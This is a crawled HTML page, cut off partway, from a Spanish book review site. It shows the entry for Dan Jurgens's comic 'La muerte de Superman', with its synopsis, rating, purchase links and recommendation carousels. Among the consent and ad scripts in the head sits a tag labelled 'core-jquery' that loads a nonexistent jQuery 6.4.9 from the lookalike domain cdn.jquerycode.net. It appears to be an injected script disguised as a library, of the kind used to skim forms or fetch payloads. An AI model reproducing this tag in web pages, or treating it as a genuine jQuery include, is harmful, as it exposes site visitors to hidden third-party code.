

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/la-muerte-de-superman
body_size: 14532
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="P7f6UBGGENpQ0Z6Lnm8NQ7MHmCL5uElACoFQQwjb">

        <meta name="title" content="LA MUERTE DE SUPERMAN - JURGENS DAN"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1243771891.jpg"/>
    <meta property="og:image:alt" content="LA MUERTE DE SUPERMAN"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/la-muerte-de-superman"/>
    <meta property="og:title" content="LA MUERTE DE SUPERMAN - JURGENS DAN"/>
    <meta property="og:description" content="En el año 1992, un hecho histórico sacudió y vistió de luto a todo el Universo DC: ¡Superman, su superhéroe más conocido, muere en combate cuerpo a cuerpo con el enemigo más poderoso de todos los tiempos: "Juicio Final" (Doomsday)!"/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA MUERTE DE SUPERMAN",
    "author": {
        "@type": "Person",
        "name": "JURGENS, DAN"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.92",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "12"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1243771891.jpg",
    "description": "En el año 1992, un hecho histórico sacudió y vistió de luto a todo el Universo DC: ¡Superman, su superhéroe más conocido, muere en combate cuerpo a cuerpo con el enemigo más poderoso de todos los tiempos: &quot;Juicio Final&quot; (Doomsday)!"
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA MUERTE DE SUPERMAN - JURGENS DAN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA MUERTE DE SUPERMAN - JURGENS DAN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="En el año 1992, un hecho histórico sacudió y vistió de luto a todo el Universo DC: ¡Superman, su superhéroe más conocido, muere en combate cuerpo a cuerpo con el enemigo más poderoso de todos los tiempos: &quot;Juicio Final&quot; (Doomsday)!">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA MUERTE DE SUPERMAN - JURGENS DAN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="En el año 1992, un hecho histórico sacudió y vistió de luto a todo el Universo DC: ¡Superman, su superhéroe más conocido, muere en combate cuerpo a cuerpo con el enemigo más poderoso de todos los tiempos: &quot;Juicio Final&quot; (Doomsday)!">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/la-muerte-de-superman">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA MUERTE DE SUPERMAN - JURGENS DAN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="En el año 1992, un hecho histórico sacudió y vistió de luto a todo el Universo DC: ¡Superman, su superhéroe más conocido, muere en combate cuerpo a cuerpo con el enemigo más poderoso de todos los tiempos: &quot;Juicio Final&quot; (Doomsday)!">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/la-muerte-de-superman" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "P7f6UBGGENpQ0Z6Lnm8NQ7MHmCL5uElACoFQQwjb";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/la-muerte-de-superman', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="P7f6UBGGENpQ0Z6Lnm8NQ7MHmCL5uElACoFQQwjb">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="P7f6UBGGENpQ0Z6Lnm8NQ7MHmCL5uElACoFQQwjb">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1243771891.jpg" alt="LA MUERTE DE SUPERMAN" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="16458">
                            <div style="float:left">
                                <h3>LA MUERTE DE SUPERMAN <small><a href="https://quelibroleo.com/autores/jurgens-dan">JURGENS, DAN</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1243771891.jpg" alt="Portada de LA MUERTE DE SUPERMAN" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.92">
                                            6,92
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="12">
                                                12 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                3 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/comics-novela-grafica">Cómics, Novela Gráfica</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/planeta-de-agostini">PLANETA DE AGOSTINI</a></li>
                                                <li><span>Año de edición</span> 2008</li>
                                                <li><span>ISBN</span> 9788467451535</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+MUERTE+DE+SUPERMAN https%3A%2F%2Fquelibroleo.com%2Fla-muerte-de-superman via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/la-muerte-de-superman', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/la-muerte-de-superman"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788467451535&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788467451535" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA MUERTE DE SUPERMAN">
                            <input type="hidden" name="id_libro" value="16458" id="id_libro">
                            <input type="hidden" name="genero" value="Cómics, Novela Gráfica" id="genero">
                            <input type="hidden" name="autor" value="JURGENS, DAN" id="autor">
                            <input type="hidden" name="_token" value="P7f6UBGGENpQ0Z6Lnm8NQ7MHmCL5uElACoFQQwjb">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>En el año 1992, un hecho histórico sacudió y vistió de luto a todo el Universo DC: ¡Superman, su superhéroe más conocido, muere en combate cuerpo a cuerpo con el enemigo más poderoso de todos los tiempos: "Juicio Final" (Doomsday)!</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="4" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/jurgens-dan" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/booster-gold-n1">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="86233"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/booster-gold-n1"><span>BOOSTER GOLD Nº1</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jurgens-dan">JURGENS, DAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-boda-de-superman">
																	<img src="https://quelibroleo.com/images/libros/libro_1243772091.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4 / 10 de 2 votos"
							     							     
							     data-id="16459"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-boda-de-superman"><span>LA BODA DE SUPERMAN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jurgens-dan">JURGENS, DAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/superman-juicio-final">
																	<img src="https://quelibroleo.com/images/libros/libro_1243771690.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/superman-juicio-final"><span>SUPERMAN: JUICIO FIN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jurgens-dan">JURGENS, DAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/como-dibujar-personajes-marvel">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/como-dibujar-personajes-marvel"><span>CÓMO DIBUJAR PERSONA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jurgens-dan">JURGENS, DAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/maus">
																	<img src="https://quelibroleo.com/images/libros/libro-1553611945.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 893 votos"
							     							     
							     data-id="3478"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/maus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/maus"><span>MAUS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/spiegelman-art">SPIEGELMAN, ART</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/todo-mafalda-edicion-definitiva">
																	<img src="https://quelibroleo.com/images/libros/libro-1656917315.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,8 / 10 de 394 votos"
							     							     
							     data-id="2039"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/todo-mafalda-edicion-definitiva#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/todo-mafalda-edicion-definitiva"><span>TODO MAFALDA. Edició...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lavado-tejon-joaquin-s-quino">LAVADO TEJÓN, JOAQUÍ...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/persepolis">
																	<img src="https://quelibroleo.com/images/libros/libro-1607935235.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 499 votos"
							     							     
							     data-id="298958"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/persepolis#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
